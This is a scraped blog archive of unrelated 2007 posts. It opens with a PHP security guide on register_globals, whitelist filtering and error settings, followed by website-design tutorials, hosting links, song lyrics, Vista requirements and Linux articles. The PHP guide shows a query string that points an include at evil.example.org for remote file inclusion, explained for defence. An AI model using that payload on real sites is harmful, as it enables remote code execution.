What Is Security?
*
Security is a measurement, not a characteristic.
It is unfortunate that many software projects list security as a simple requirement to be met. Is it secure? This question is as subjective as asking if something is hot.
*
Security must be balanced with expense.
It is easy and relatively inexpensive to provide a sufficient level of security for most applications. However, if your security needs are very demanding, because you're protecting information that is very valuable, then you must achieve a higher level of security at an increased cost. This expense must be included in the budget of the project.
*
Security must be balanced with usability.
It is not uncommon that steps taken to increase the security of a web application also decrease the usability. Passwords, session timeouts, and access control all create obstacles for a legitimate user. Sometimes these are necessary to provide adequate security, but there isn't one solution that is appropriate for every application. It is wise to be mindful of your legitimate users as you implement security measures.
*
Security must be part of the design.
If you do not design your application with security in mind, you are doomed to be constantly addressing new security vulnerabilities. Careful programming cannot make up for a poor design.
Basic Steps
*
Consider illegitimate uses of your application.
A secure design is only part of the solution. During development, when the code is being written, it is important to consider illegitimate uses of your application. Often, the focus is on making the application work as intended, and while this is necessary to deliver a properly functioning application, it does nothing to help make the application secure.
*
Educate yourself.
The fact that you are here is evidence that you care about security, and as trite as it may sound, this is the most important step. There are numerous resources available on the web and in print, and several resources are listed in the PHP Security Consortium's Library at http://phpsec.org/library/.
*
If nothing else, FILTER ALL EXTERNAL DATA.
Data filtering is the cornerstone of web application security in any language and on any platform. By initializing your variables and filtering all data that comes from an external source, you will address a majority of security vulnerabilities with very little effort. A whitelist approach is better than a blacklist approach. This means that you should consider all data invalid unless it can be proven valid (rather than considering all data valid unless it can be proven invalid).
Register Globals
The register_globals directive is disabled by default in PHP versions 4.2.0 and greater. While it does not represent a security vulnerability, it is a security risk. Therefore, you should always develop and deploy applications with register_globals disabled.
Why is it a security risk? Good examples are difficult to produce for everyone, because it often requires a unique situation to make the risk clear. However, the most common example is that found in the PHP manual:
if (authenticated_user())
{
$authorized = true;
}
if ($authorized)
{
include '/highly/sensitive/data.php';
}
?>
With register_globals enabled, this page can be requested with ?authorized=1 in the query string to bypass the intended access control. Of course, this particular vulnerability is the fault of the developer, not register_globals, but this indicates the increased risk posed by the directive. Without it, ordinary global variables (such as $authorized in the example) are not affected by data submitted by the client. A best practice is to initialize all variables and to develop with error_reporting set to E_ALL, so that the use of an uninitialized variable won't be overlooked during development.
Another example that illustrates how register_globals can be problematic is the following use of include with a dynamic path:
include "$path/script.php";
?>
With register_globals enabled, this page can be requested with ?path=http%3A%2F%2Fevil.example.org%2F%3F in the query string in order to equate this example to the following:
include 'http://evil.example.org/?/script.php';
?>
If allow_url_fopen is enabled (which it is by default, even in php.ini-recommended), this will include the output of http://evil.example.org/ just as if it were a local file. This is a major security vulnerability, and it is one that has been discovered in some popular open source applications.
Initializing $path can mitigate this particular risk, but so does disabling register_globals. Whereas a developer's mistake can lead to an uninitialized variable, disabling register_globals is a global configuration change that is far less likely to be overlooked.
The convenience is wonderful, and those of us who have had to manually handle form data in the past appreciate this. However, using the $_POST and $_GET superglobal arrays is still very convenient, and it's not worth the added risk to enable register_globals. While I completely disagree with arguments that equate register_globals to poor security, I do recommend that it be disabled.
In addition to all of this, disabling register_globals encourages developers to be mindful of the origin of data, and this is an important characteristic of any security-conscious developer.
Data Filtering
As stated previously, data filtering is the cornerstone of web application security, and this is independent of programming language or platform. It involves the mechanism by which you determine the validity of data that is entering and exiting the application, and a good software design can help developers to:
*
Ensure that data filtering cannot be bypassed,
*
Ensure that invalid data cannot be mistaken for valid data, and
*
Identify the origin of data.
Opinions about how to ensure that data filtering cannot be bypassed vary, but there are two general approaches that seem to be the most common, and both of these provide a sufficient level of assurance.
The Dispatch Method
One method is to have a single PHP script available directly from the web (via URL). Everything else is a module included with include or require as needed. This method usually requires that a GET variable be passed along with every URL, identifying the task. This GET variable can be considered the replacement for the script name that would be used in a more simplistic design. For example:
http://example.org/dispatch.php?task=print_form
The file dispatch.php is the only file within document root. This allows a developer to do two important things:
*
Implement some global security measures at the top of dispatch.php and be assured that these measures cannot be bypassed.
*
Easily see that data filtering takes place when necessary, by focusing on the control flow of a specific task.
To further explain this, consider the following example dispatch.php script:
/* Global security measures */
switch ($_GET['task'])
{
case 'print_form':
include '/inc/presentation/form.inc';
break;
case 'process_form':
$form_valid = false;
include '/inc/logic/process.inc';
if ($form_valid)
{
include '/inc/presentation/end.inc';
}
else
{
include '/inc/presentation/form.inc';
}
break;
default:
include '/inc/presentation/index.inc';
break;
}
?>
If this is the only public PHP script, then it should be clear that the design of this application ensures that any global security measures taken at the top cannot be bypassed. It also lets a developer easily see the control flow for a specific task. For example, instead of glancing through a lot of code, it is easy to see that end.inc is only displayed to a user when $form_valid is true, and because it is initialized as false just before process.inc is included, it is clear that the logic within process.inc must set it to true, otherwise the form is displayed again (presumably with appropriate error messages).
Note
If you use a directory index file such as index.php (instead of dispatch.php), you can use URLs such as http://example.org/?task=print_form.
You can also use the Apache ForceType directive or mod_rewrite to accommodate URLs such as http://example.org/app/print-form.
The Include Method
Another approach is to have a single module that is responsible for all security measures. This module is included at the top (or very near the top) of all PHP scripts that are public (available via URL). Consider the following security.inc script:
switch ($_POST['form'])
{
case 'login':
$allowed = array();
$allowed[] = 'form';
$allowed[] = 'username';
$allowed[] = 'password';
$sent = array_keys($_POST);
if ($allowed == $sent)
{
include '/inc/logic/process.inc';
}
break;
}
?>
In this example, each form that is submitted is expected to have a form variable named form that uniquely identifies it, and security.inc has a separate case to handle the data filtering for that particular form. An example of an HTML form that fulfills this requirement is as follows:
An array named $allowed is used to identify exactly which form variables are allowed, and this list must be identical in order for the form to be processed. Control flow is determined elsewhere, and process.inc is where the actual data filtering takes place.
Note
A good way to ensure that security.inc is always included at the top of every PHP script is to use the auto_prepend_file directive.
Filtering Examples
It is important to take a whitelist approach to your data filtering, and while it is impossible to give examples for every type of form data you may encounter, a few examples can help to illustrate a sound approach.
The following validates an email address:
$clean = array();
$email_pattern = '/^[^@\s<&>]+@([-a-z0-9]+\.)+[a-z]{2,}$/i';
if (preg_match($email_pattern, $_POST['email']))
{
$clean['email'] = $_POST['email'];
}
?>
The following ensures that $_POST['color'] is red, green, or blue:
$clean = array();
switch ($_POST['color'])
{
case 'red':
case 'green':
case 'blue':
$clean['color'] = $_POST['color'];
break;
}
?>
The following example ensures that $_POST['num'] is an integer:
$clean = array();
if ($_POST['num'] == strval(intval($_POST['num'])))
{
$clean['num'] = $_POST['num'];
}
?>
The following example ensures that $_POST['num'] is a float:
$clean = array();
if ($_POST['num'] == strval(floatval($_POST['num'])))
{
$clean['num'] = $_POST['num'];
}
?>
Naming Conventions
Each of the previous examples make use of an array named $clean. This illustrates a good practice that can help developers identify whether data is potentially tainted. You should never make a practice of validating data and leaving it in $_POST or $_GET, because it is important for developers to always be suspicious of data within these superglobal arrays.
In addition, a more liberal use of $clean can allow you to consider everything else to be tainted, and this more closely resembles a whitelist approach and therefore offers an increased level of security.
If you only store data in $clean after it has been validated, the only risk in a failure to validate something is that you might reference an array element that doesn't exist rather than potentially tainted data.
Timing
Once a PHP script begins processing, the entire HTTP request has been received. This means that the user does not have another opportunity to send data, and therefore no data can be injected into your script (even if register_globals is enabled). This is why initializing your variables is such a good practice.
Error Reporting
In versions of PHP prior to PHP 5, released 13 Jul 2004, error reporting is pretty simplistic. Aside from careful programming, it relies mostly upon a few specific PHP configuration directives:
*
error_reporting
This directive sets the level of error reporting desired. It is strongly suggested that you set this to E_ALL for both development and production.
*
display_errors
This directive determines whether errors should be displayed on the screen (included in the output). You should develop with this set to On, so that you can be alerted to errors during development, and you should set this to Off for production, so that errors are hidden from the users (and potential attackers).
*
log_errors
This directive determines whether errors should be written to a log. While this may raise performance concerns, it is desirable that errors are rare. If logging errors presents a strain on the disk due to the heavy I/O, you probably have larger concerns than the performance of your application. You should set this directive to On in production.
*
error_log
This directive indicates the location of the log file to which errors are written. Make sure that the web server has write privileges for the specified file.
Having error_reporting set to E_ALL will help to enforce the initialization of variables, because a reference to an undefined variable generates a notice.
Note
Each of these directives can be set with ini_set(), in case you do not have access to php.ini or another method of setting these directives.
A good reference on all error handling and reporting functions is in the PHP manual:
http://www.php.net/manual/en/ref.errorfunc.php
PHP 5 includes exception handling. For more information, see:
http://www.php.net/manual/language.exceptions.php
Thursday, December 6, 2007
Thursday, October 4, 2007
Making a Website
Making a website isn't difficult - once you know how! But where do you start?
Do you want to build a Website, personal or business, and are looking for clear and comprehensive "how to" guidance?
Here you will discover easy to understand, step by step website making courses, articles and tutorials designed especially for beginners, that show you how to make your own website.
6 Steps to Build a Web Site
There are 6 main steps involved in making a website:
1. Plan the site
# Why do I want a website?
# Will I need to update the site frequently?
# Will I sell products from the website?
# Will I use the website to attract new customers?
# Will the website simply be a brochure for the company?
# What will my website visitors expect to see?
# Will I have private parts of the site?
# Will I publish a newsletter?
# How much am I prepared to pay?
# Will I be doing it myself?
2. Decide on the type of hosting and domain names
Choosing a website host, website hosting provider or hosting package from the many thousands of companies offering website hosting packages can be extremely confusing.
The object is not to choose the cheapest, or the one with the most features, but the one you need. Most providers bundle basic web hosting with a variety of web services like email, newsletters, databases etc and combine them into packages or hosting plans.
The choice really becomes one of choosing the most appropriate package for your present and future needs. You should always prefer a provider that allows you to upgrade the package seamlessly (i.e. with no disruption)
In general, hosting providers provide several service package levels e.g.
* Basic
* Business
* Professional
* Ecommerce (i.e. a shop).
Every website has a domain name. Choosing a domain name is one of the first steps in establishing a website. However deciding on the domain name requires that you understand the basics.
Some websites have unique domain names while others share them with other websites. The domain name identifies your website on the Internet and looks something like this www.mywebsite.com.
3. Design and build the Site- See Website Design
There are several aspects to website design. The main ones you need to decide on are:
* Website Fonts - You will need to standardize on a Font type and size.
* Website Logo
* Website Layout
* Use of CSS (Cascading Style Sheets)
* Website Navigation
4. Promote the Site- See Website Promotion
Here is a quick guide to the online Website promotion options that will help you decide which ones are best for you:
1. Search Engines
2. PPC (Pay Per Click)
3. Article Promotion
4. Feeder Sites
5. Blogging
6. RSS feeds
7. Email Marketing -Newsletters and Newsletter/Ezine advertising
8. Link Exchange
9. Banner advertising
5. Monetize- Even personal websites can make money for the site owner. The various methods available are covered in making money with websites.
Are you looking for ways of making money with your website, or are you thinking of building a website to earn a little extra online income?
If so then you may want answers to some of these common questions:
* Do you use affiliate programs?
* Do you use Google Adsense?
* Do you need a shopping cart?
* What are resale rights?
* Do you really need a website?
* Do you ...... ????
and............
* How Do you get a website?
* How much do websites cost?
* How Do you use affiliate programs?
* How Do you use Google Adsense?
* How Do you ..........???
I will do my best to provide answers to these and other questions on how to monetize your website.
Web Site Monetization Methods ?
There are many different ways of making money from a web site. However the two principle ways are:
* Affiliate Programs
* PPC advertising i.e. Google Adwords
Affiliate Programs
Affiliate programs were up until recently (2004) the number 1 way web site owners started to make money with their websites. Although affiliate programs can be very lucrative they are not the easiest method to use for beginners.
Contextual Advertising i.e. Google Adsense
Contextual Advertising (Google Adsense) is by far the easiest method for website owners to begin to monetize their website. It is the easiest because all you need to do is to paste a small bit of code (Google provide it) into your web pages and Voila-it's done.
There is no code to update, no special offers to promote; you just keep writing web pages and include the Google code. You don't need to monitor multiple affiliate programs and cash lots of small checks. You just get a single check from Google.
Not only does Contextual Advertising generate revenue for the website owner it also provides valuable resources for the website visitor, as the adverts are target adverts that relate to the web page content ( so called contextual ads).
So if you haven't already started with Contextual Advertising then your letting money slip through your fingers and denying you are visitors access to related resources.
However they are not the only possibilities, Money making Methods has even more that are used and that should be considered.
6. Monitor and Maintain the Site
Thursday, August 23, 2007
The Web Hosting Portal

Hey all...
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
Might be at this time there are still some of you that confuse about searching the free web hosting portal...
And of course some of my link down here are absolutely support for your kind of web programming and database...
Such As support for PHP, MySQL, Access,
OK.. not to talking to much...
Just go straight to these links...
and Enjoy Surfing Netters....
http://www.awardspace.com
http://www.tripod.lycos.com
http://www.absolutely-free-hosting.com
http://www.free-webhosts.com
http://www.mister.net
http://yahoo.geocities.com
http://google-pages.com
http://www.doteasy.com
http://byethost.com
http://www.thefreesite.com/Free_Web_Space/
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
Ok netter.. its all i can give u...
and maybe many of you too can give me many links...
I wait for your reply netters...
See yaa...
Tuesday, August 21, 2007
Photoshop Web Template — Web Site Design Tutorial
Photoshop Web Template — Web Site Design Tutorial
Many people new to web design are confused by slices and Javascript rollovers and end up abandoning their projects out of frustration. The point of this Photoshop web tutorial is to keep things simple by creating a web page that uses only 2 graphics.
Website Plan
We'll create a banner and place it in a table that will contain 5 rows and 1 column. The banner will be placed in the top row. The next row will contain the text for your site and any photos you may wish to include. Row 3 will hold a separator, row 4 will be for your text links and a copyright notice, and row 5 will hold a second separator.
Let's Get Going
 I'm going to name this site Designer Girlz Network. The next step is to find a graphic for the banner. You might find a good image at one of the free stock photo sites (I've listed some below), but I was looking for something a little more professional, so I tried the iStockPhoto galleries and found an illustration by Vinaya Prashanth that cost only $3. Sweet. That's a reduced version of it on the right.
Choose A Website Color Scheme
The colors of the banner and the website will be taken from the various pinks used in the image. There are 3 pinks I want to use — a dark pink, a middle pink, and a lighter pink that I made myself from a shade of the darker pink.
 I find that by using the opacity slider on a sampled color you can create a nice variation. Open a new document and copy and paste the main graphic you've chosen into it. Now from the toolbox select the eyedropper tool and sample a color by clicking on it in your graphic. This will change the foreground color square in your toolbox.
Now open another new document and in the Background Contents select White. Click OK. With this document open, create a new layer by going Layer> New> Layer. Then go Edit> Fill and select Contents, Use: Foreground Color. This will fill your document with the color you just sampled. The trick here is to lower the opacity using the slider and to keep playing around with it until you find a nice shade. When you settle on one, flatten the image by going Layer> Flatten Image. Use the eyedropper tool again, this time to change the foreground color square in your toolbox so it is the same as your newly created color. Now click on the color square and the color picker will come up, and you can write down the numbers of your new color.
Choose A Font
 I went through my fonts and settled on Onyx regular. When you find a font that works for you, try playing with the tracking, the leading, and the scale — or a combination. It makes it more personal and unique when you include some tweaks.
To select a font in Photoshop go Window> Character. In the palette you'll see a list of your installed fonts. To tweak the settings you'll need to bring up the Paragraph palette. You can do this by going Window> Paragraph.
Looking for new fonts? At the end of this tutorial you'll find a list to some free font resources.
Designing A Website Banner
 Create a new document that is 600 x 300 pixels. You can change this size to suit your own design when you pick your own stock photo and plan the layout accordingly.
Now I'll create a new layer, Layer> New Layer and I'll call it Designer Girl. I'll place the illustration on this layer and shrink it to fit. You shrink your graphic by choosing Edit> Transform> Scale. The bounding box will have handles. Use the Shift Key to constrain proportions, and shrink your image by selecting the top left handle and pulling towards the bottom right. To move the graphic, drag inside the bounding box. Click enter when you're happy with the results.
Next we want a tinted background. I'm going to go with the light pink.
Adding A Background Color
 I select the background layer, Layer 1, and I fill it with the light pink by going Select> All, then Edit> Fill, and in the dialog box in Contents, I select Use: Color and in the Color Picker I enter FBE0EC.
The result is a 600 x 300 banner with a gentle background color and with the art placed on the left. We're getting there.
Apply A Thick Stroke To Create A Border
 I decided to apply a thick stroke to the background layer to make the design more interesting. First make sure the background layer, Layer 1, is active, and create a copy by going Layer> New> Layer Via Copy. Next double-click next to the layer name. This will bring up the Blending Options in the Layers Style dialog box.
Select and then click on the word Stroke in the Styles options on the left side. I changed the settings to Size: 7px, Position: Inside, Blend Mode: Normal, Opacity: 100%, Fill Type: Color, and I clicked the color swatch and entered D04E8C in the color picker. Click OK.
The border is just to balance out the design, so by all means make changes and get creative with your own ideas.
Website Name & Section Titles
 We're going to put the names of the major sections right on the banner. These will be the links. Since it will be just one single graphic we will be using image maps.
Create a new layer for your words. Use the type tool to create the section names and then use the move tool to position them exactly to where you want on the banner. Remember to pick a color for your text that is darker than your background color to avoid finding yourself screaming obscenities and suffering major hair loss! Do this by going Window> Character. In the Character palette you'll find a color square. Click on it to change colors.
You'll need an HTML editor like GoLive or Dreamweaver to automate this process. It's really very simple. You make little "maps" over each word and then enter the link destination. If you don't have an HTML editor you'll need to do a Google search on image maps to find a tutorial, or buy a book like Elizabeth Castro's HTML Quickstart Guide to help you out.
Plan B
You don't have an HTML editor, you don't want to search for a tutorial, and you don't want to buy Elizabeth Castro's book? That's ok. We'll go to Plan B - using regular text links right inside the web page itself. That means we have some empty space on the banner now, right below the website name. Use this space to add a descriptive phrase about what the user will find on your site.
The Separator
Create a new document. The width should be 600 pixels, and the height should be about 12 pixels. Fill this with your background color. Then, using the text tool and a dark color, type some periods, like this:........... and place them in the file, centering them. Change the size and the spacing until it looks perfect. Now save this as a GIF file.
Build A Simple Table
In your HTML editor of choice build a simple table that contains 5 rows and 1 column. If you're going to use text link navigation below the banner instead of image maps on the banner, create an extra row so you end up with 6 rows in your table. Now place your elements into the individual rows of the table and you're done.
The Final Result
It's time to have a look! Here is the final website page design.
Plan Bb — Let Someone Else Do It
If you are on deadline and can't cope with learning any more Photoshop techniques or HTML, here's another solution. You can buy a ready-made template from Template Monster that you can use as a base to create web pages in Photoshop.
SiteGrinder Photoshop Plugin
 All versions of SiteGrinder generate web pages with graphics, styled and even scrolling web text, rollover buttons, popups, and multi-level menus. Interactive elements can be constructed from graphics, text, or a mix of both, and function across multiple web pages that are automatically linked to one another.
SiteGrinder uses the names of your layers to generate pages. You simply add hints like "-button," "-rollover," and "-link" to the end of your layer names, then open SiteGrinder from Photoshop’s File> Automate menu and click the Build button. SiteGrinder can create an entire website containing styled text, rollover buttons, popups, text and graphic menus — all from the layer names in Photoshop. Mac OS X and Windows versions of the SiteGrinder unlockable demo are available now via download.
Monday, August 13, 2007
Download Ungu - Kekasih Gelapku

Kekasih Gelapku - Ungu (New Single)
ku mencintaimu lebih dari apapunmeskipun tiada satu orang pun yang tauku mencintaimu sedalam-dalam hatikumeskipun engkau hanya kekasih gelapku
haa..haa...
yakinlah bahwa engkau adalah cintakuyang kucari s'lama ini dalam hidupkudan hanya padamu kuberikan sisa cintakuyang panjang dalam hidupku
haa...hidupku...haa...
ku mencintaimu lebih dari apapunmeskipun tiada satu orang pun yang tauku mencintaimu sedalam-dalam hatikumeskipun engkau hanya kekasih gelapku
hoo..hooo..
woo...ku mencintaimu sedalam-dalam hatikumeskipun engkau hanya kekasih gelapkumencintaimu lebih dari apapunmeskipun tiada satu orang pun yang tauku mencintaimu sedalam-dalam hatikumeskipun engkau hanya kekasih gelapkukekasih gelapku...huuu...
Sunday, August 5, 2007
Windows Vista System Requirement..
Home Basic
* 1 GHz 32-bit (x86) or 64-bit (x64) processor
* 512 MB of system memory
* 20 GB hard drive with at least 15 GB of available space
* Support for DirectX 9 graphics and 32 MB of graphics memory
* DVD-ROM drive
* Audio Output
* Internet access (fees may apply)
Additional Requirements
Actual requirements and product functionality may vary based on your system configuration. Windows Vista Upgrade Advisor can help you determine which features and edition of Windows Vista will run on your computer.
While all editions of Windows Vista can support multiple core CPUs, only Windows Vista Business, Ultimate, and Enterprise can support dual processors.
Home Premium / Business / Ultimate
* 1 GHz 32-bit (x86) or 64-bit (x64) processor
* 1 GB of system memory
* 40 GB hard drive with at least 15 GB of available space
* Support for DirectX 9 graphics with:
o WDDM Driver
o 128 MB of graphics memory (minimum)
o Pixel Shader 2.0 in hardware
o 32 bits per pixel
* DVD-ROM drive
* Audio Output
* Internet access (fees may apply)
Additional Requirements
Actual requirements and product functionality may vary based on your system configuration. Windows Vista Upgrade Advisor can help you determine which features and edition of Windows Vista will run on your computer.
While all editions of Windows Vista can support multiple core CPUs, only Windows Vista Business, Ultimate, and Enterprise can support dual processors.
Home Premium / Ultimate
TV tuner card required for TV functionality (compatible remote control optional).
Home Premium / Business / Ultimate
Windows Tablet and Touch Technology requires a Tablet PC or a touch screen.
Ultimate
Windows BitLocker Drive Encryption requires a USB Flash Drive and a system with a TPM 1.2 chip.
Friday, August 3, 2007
About MRTG...
Introduction
MRTG is wonderful tool. You can use it to monitor traffic on your router or leased server located at remote IDC. Since it is written in Perl and some code in C language, it is portable and high performance tool.
What is MRTG?
As explained in official mrtg(1) man page "The Multi Router Traffic Grapher (MRTG) is a tool to monitor the traffic load on network-links. MRTG generates HTML pages containing GIF images which provide a LIVE visual representation of this traffic." Here is public view of my own site. Please note following discussion based upon Red Hat Linux Enterprise version 3 update 2 and RHEL v4.0.
What is SNPM and why should I care?SNMP is Simple Network Management Protocol. It is use to manage IP network devices such as servers, routers, switches etc. Administrator can find or manage network performance, solve problem or even optimize it further. For more information on official UNIX/Linux SNMP please see UCD-SNMP/NET-SNMP Tutorials and an excellent resource at Snmplink.org
AssumptionsThese installation instructions assume you have:
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
Linux distribution
You would like to perform MRTG and snmp binary installation using rpm. If you are looking for source installation then visit author's web site here. This page has an excellent information (systematically) to install it from source.
Required RPMs
mrtg
snmp
snmp-utils
Thursday, July 26, 2007
Some Facts About Downloading Linux
Linux, together with a set of GNU programs, is an operating system. That is, Linux is not a single program or a suite of tools. Most "versions" of Linux, known as "distributions", are available to download free of charge. However, there are some things you should know about downloading and installing Linux:
First, you don't have to actually install Linux in your hard disk to use the Linux operating system. There exist several "versions" of Linux that can be downloaded and burned to a CD. These variants of the Linux operating system, known as "Live CD" versions, will boot Linux directly from the CD on systems that are capable of doing this. (most PCs manufactured in the last 7 to 8 years will allow this). Memory requirements vary, so please consult our list of Live CD distributions on our distributions page (choose the option 'Live CD' from the 'Category' menu). There are several popular Live CD distributions, such as MEPIS, Knoppix and Slax. Most major Linux distributors (SUSE, Mandriva, Ubuntu) also offer Live CD versions of their products.
If you're interested in running Linux indefinitely or permanently, you can also download versions designed to be installed on your hard disk. Here is some information you should know.
- You should have a high-speed Internet connection (T3, T1, xDSL, cable modem). Trying to download a major vendor's version of Linux will most likely be a frustrating experience with a dial-up modem connection.
- You'll need the ISO images or a DVD image for the distribution you want to download which you must then copy or "burn" into a CD or DVD.
- If you already run another operating system, you must re-partition your hard disk in order to install a "standard" Linux distribution.
- When you download Linux from the Internet. You are not entitled to that particular distributor's technical support. You will have to look for the documentation that you need in order to resolve any problems you might run into or seek appropriate help on websites or in other Internet forums.
In other words, if you don't have a high-speed connection to Internet or a drive that writes to blank CDs or DVDs, then downloading is probably not the best way for you to get a full-featured Linux distribution. You can, though, depending on your location, get Linux free in magazines or from retailers that will sell you a distribution on one or more CDs at very low cost. Distributions obtained in this way do not usually include documentation or support. There are also many books that include a Linux distribution.
If you don't know how to partition a hard disk or you have very little experience with installing and maintaining an operating system, you can still install Linux fairly easily by purchasing a boxed set. In this case, the cost of Linux system increases, but on the other hand, you will be provided full documentation, step by step installation instructions and in many cases free technical support for up to 90 days by phone or e-mail.
If you're still not quite sure you want to make the leap to Linux, you may want to at least get a feel for how it looks. This can be as simple as using your favorite Internet browser. Both OSDir.com and Linuxquestions.org have screenshot galleries that will give you an idea of the look and feel of many Linux distributions. This can be helpful when choosing which version of Linux is right for you.
Regardless of the way in which you obtain a Linux distribution, we at Linux Online feel that switching to Linux will be a positive experience. You will see your knowledge of computing increase at the same time as your productivity. You will be able to do much more with your computer and at a fraction of the cost of proprietary operating systems.
For more information, we also recommend you read our Linux Online FAQ (Frequently Asked Questions) and our page: So You Want to Use Linux? which talks about Linux migration.Wednesday, July 18, 2007
Creating a 5-minute Website
If you find that you are totally unable to design a nice-looking website, no matter what you do, you'll find this five-minute website tutorial to be invaluable. I learned by imitating the websites of the professionals, and came up with this nice website design formula.
This tutorial goes through the steps of making a left-oriented website.
Choosing a background for your website -
White website background
(reputable, mainstream) A white website background should almost always be used on a company website, or a site that is trying to sell something. The "white" theme can also be done with a navy blue background, and white text.
Black website background
(cool, different) A black website background should be used for any website that's even slightly non-corporate - games websites, adult websites, personal websites. If your website is a bit different, use black.
Graphical website background
(natural, real)
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
Making your website background graphical (e.g. by tiling), is dangerous, and rarely looks good. A very faint photo or a well-done watermark is okay. I had to tone down the background on my old website several times to get it right.
1 – Setting up the menu area
Your website should always start in Photoshop, not your web page editor.
Make a new 500x400 pixel image.
Zoom out and use the Freeform Pen tool to make an appropriate shape for a website menu. Remember to hold Ctrl whenever you want to move your points around, or drag their "arms". Make sure you have the "Paths" option at the top left of the screen selected. (You must zoom out or maximise the little window you're working in, otherwise you won't be able to drag your points into the grey area.)
Turn it into a selection. (Right click on it and choose "Make Selection".)
Make sure that your points make almost a complete circuit, as the first and last points will connect up when you turn the path into a selection.
2 – Designing the menu
Create a new layer.
Fill the selected area with a left-right gradient of a colour and a darker shade of that colour. (I used red and dark red.)
Right-click the layer in the layers list, and choose "Blending Options" (Adobe Photoshop 6.0 & 7.0) or "Effects" (Adobe Photoshop 5). Give the area a shadow, bevelling, contour, and a texture (I used Carpet here).
3 – The watermark
To create a watermark (lightened area), use the Wingdings font, and type in "jk". It should come out as two swirly symbols.
Press Ctrl+T to rotate them, then make them into a watermark by changing them to an Overlay layer.
If your watermark extends over the edge of your menu area, just right-click it in the Layers list, and Rasterize or Render it, to make it editable. Then Ctrl+Click on your red menu layer, click Select > Inverse, and press Delete, to delete the unwanted part.


4 – Making a logo
The bulbous area at the tip is where the website's logo goes.
The easiest way to put the horizontal line in is by just typing underscores. ( __ )
GRight-click each of these layers, and choose Blending Options (Photoshop 6.0 and 7.0) or Effects (Photoshop 5.)
Give each of these layers a 0.5 pixel black Strok (outline), a Drop Shadow, and a Bevel.
If a black outline of one pixel is still too much, just make the outline 50% opacity, and it will look like it's half as thick.

5 – Making some buttons
Use the Shape Tool to put in a rounded rectangle. (Select the little square button at the top left that says "create new work path"). Create the shape, and then right-click it and convert it to a selection. (This step is Adobe Photoshop 6.0 and 7.0 only - just use a rectangle in Adobe Photoshop 5.0)
Give the button some text (I've used bold Tahoma), of a new colour (I've used yellow), and give it the usual effects, but without the texture.

6 – Adding a picture
The final touch, which adds a nice effect, is to put a picture of something relevant in behind the menu. You can find stock photography easily on the web.
![]() Use the Clone stamp tool to extend the top and bottom of the photo if it's not big enough.
Use the Clone stamp tool to extend the top and bottom of the photo if it's not big enough.
![]() While holding shift, run a white airbrush along the right side of the image.
While holding shift, run a white airbrush along the right side of the image.
Don't worry about the bottom of the image for now.
When you've finished doing any website design, always select any non-picture elements (e.g. the menu bar, header text, buttons, and button text) and press Ctrl+U to colour-shift them. Play around with the sliders until you like the colours. (I haven't done this here, because I already knew which colours would look best. :)
7 – Creating a "sliver"
A sliver is what I call a thin slice of an image that can be repeated indefinitely on your website, to fill up an area of any size.
Save your work here, and do not save it again from this point, as the image will be flattened, and you want to keep your layers for future work.
This step can also be done easily with the Slice Tool, but for simplicity, it has been omitted here.
Select an area towards the bottom of the image, about a centimetre tall, and as wide as your image.
This area should not have any watermark on it, or any outstanding features in the photo.
Click Layer > Flatten Image, then Image > Crop, to remove everything but the selection. (If you don't flatten the image, it will apply the bevel to the top and bottom edges of your sliver, which is not what you want.)
Click File > Save for Web, and choose Jpeg, Quality 60.
On the History Palette, undo the Crop, but not the flattening.
Click File > Save for Web, and choose Jpeg, Quality 60 again.
8 – Table layout
In your web page editor, make a table with two columns.
Set the width of the left column width to be equal to the width of your menu image, and set the right column to be around 500 pixels wide. Make the width of the whole table equal to the sum of these two numbers.
Set the background of your left cell to be the sliver image. Then insert the menu image into that cell. Depending on your web page editor, use Hotspots or an Image Map to turn the buttons into links.
To finish up, some words about text...
Obviously, the body text of the page should be black, but what about the headings?
Scroll up and look at the image. The aim is to balance the primary colours - red, blue and green. Which colour is there the least of?
The red menu bar, and the green buttons and grass are each more prevalent than the blue water, so the best colour for the text headers on the page is blue. (Always use a dark shade of that colour when on a white background.)
Mandrake 10.0 Release

Mandrake Linux 10.0-preview edition pretty much defines the shape of things to come in Linux land in 2004. With Kernel 2.6, KDE 3.2 beta and XFree86 4.4 beta, it doesn't leave much to be desired. This article refers to cooker snapshot as of December 31, 2003. Please note that this release is not a beta release. This is not even an alpha release. Its just something put together to show what we can expect from Mandrake 10.0. This release comes on only two CDs so some of the packages are missing. And as there are bound to be lot of bugs in this kind of release, I'll be concentrating more on the usability aspect. So let's see if it is worth drooling over.
Thursday, June 14, 2007
How To Set Up Linux DNS Services
As mentioned on the Networking page, every system on the Internet must have a unique IP address. (This does not include systems that are behind a NAT firewall because they are not directly on the Internet.) DNS acts as a directory service for all of these systems, allowing you to specify each one by its hostname. A telephone book allows you to look up an individual person by name and get their telephone number, their unique identifier on the telephone system's network. DNS allows you to look up individual server by name and get its IP address, its unique identifer on the Internet.
There are other hostname-to-IP directory services in use, mainly for LANs. Windows LANs can use WINS. UNIX LANs can use NIS. But because DNS is the directory service for the Internet (and can also be used for LANs) it is the most widely used. UNIX LANs could always use DNS instead of NIS, and starting with Windows 2000 Server, Windows LANs could use DNS instead of, or in addition to, WINS. And on small LANs where there are only a few machines you could just use HOSTS files on each system instead of setting up a server running DNS, NIS, or WINS.
As a service, DNS is critical to the operation of the Internet. When you enter www.some-domain.com in a Web browser, it's DNS that takes the www host name and translates it to an IP address. Without DNS, you could be connected to the Internet just fine, but you ain't goin' no where. Not unless you keep a record of the IP addresses of all of the resources you access on the Internet and use those instead of host/domain names.
Finding a single server out of all of the servers on the Internet is like trying to find a single file on drive with thousands of files. In both cases it helps to have some hierarchy built into the directory to logically group things. The DNS "namespace" is hierarchical in the same type of upside-down tree structure seen with file systems. Just as you have the root of a partition or drive, the DNS namespace has a root which is signified by a period.
There are other hostname-to-IP directory services in use, mainly for LANs. Windows LANs can use WINS. UNIX LANs can use NIS. But because DNS is the directory service for the Internet (and can also be used for LANs) it is the most widely used. UNIX LANs could always use DNS instead of NIS, and starting with Windows 2000 Server, Windows LANs could use DNS instead of, or in addition to, WINS. And on small LANs where there are only a few machines you could just use HOSTS files on each system instead of setting up a server running DNS, NIS, or WINS.
